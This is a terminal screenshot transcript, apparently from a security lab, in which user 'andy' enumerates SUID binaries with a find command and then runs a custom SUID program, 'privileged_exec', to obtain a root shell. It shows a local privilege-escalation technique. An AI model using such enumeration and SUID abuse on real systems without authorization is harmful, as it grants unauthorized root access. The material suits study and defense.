 root@aeeb3fd71c66: /usr/local/bin
File Actions Edit View Help
andy@aeeb3fd71c66:/$  find / -perm -4000 -ls 2> /dev/null
268975   44 -rwsr-xr-x   1 root     root        44680 May  7  2014 /bin/ping6
268974   44 -rwsr-xr-x   1 root     root        44168 May  7  2014 /bin/ping
268958   96 -rwsr-xr-x   1 root     root        94792 Nov 23  2016 /bin/mount
269002   68 -rwsr-xr-x   1 root     root        69120 Nov 23  2016 /bin/umount
268994   40 -rwsr-xr-x   1 root     root        36936 May 16  2017 /bin/su
271056   12 -rwsr-xr-x   1 root     root        10240 Mar 27  2017 /usr/lib/eject/dmcrypt-get-device
284802  432 -rwsr-xr-x   1 root     root       440416 Mar  4  2019 /usr/lib/openssh/ssh-keysign
270858   48 -rwsr-xr-x   1 root     root        47032 May 16  2017 /usr/bin/passwd
270702   48 -rwsr-xr-x   1 root     root        46424 May 16  2017 /usr/bin/chfn
270845   36 -rwsr-xr-x   1 root     root        36592 May 16  2017 /usr/bin/newgrp
270776   72 -rwsr-xr-x   1 root     root        72280 May 16  2017 /usr/bin/gpasswd
270705   44 -rwsr-xr-x   1 root     root        41336 May 16  2017 /usr/bin/chsh
270963  152 -rwsr-xr-x   1 root     root       155008 May 29  2017 /usr/bin/sudo
295678   12 -rwsr-xr-x   1 root     root         8789 Aug 30  2024 /usr/local/bin/privileged_exec
295592    4 -rwsr-xr-x   1 root     root          237 Jul 27  2024 /usr/local/bin/backup.sh
andy@aeeb3fd71c66:/$ cd usr/local/bin
andy@aeeb3fd71c66:/usr/local/bin$ ls -l
total 20
-rwsr-xr-x 1 root root  237 Jul 27  2024 backup.sh
-rwsr-xr-x 1 root root 8789 Aug 30  2024 privileged_exec
-rwxrwx--- 1 root root  273 Aug 30  2024 privileged_exec.c
andy@aeeb3fd71c66:/usr/local/bin$ ./backup.sh
cp: cannot create directory ‘/backup’: Permission denied
andy@aeeb3fd71c66:/usr/local/bin$ ./privileged_exec
Running with effective UID: 0
root@aeeb3fd71c66:/usr/local/bin# id;whoami
uid=0(root) gid=1000(andy) groups=0(root),1000(andy)
root
root@aeeb3fd71c66:/usr/local/bin#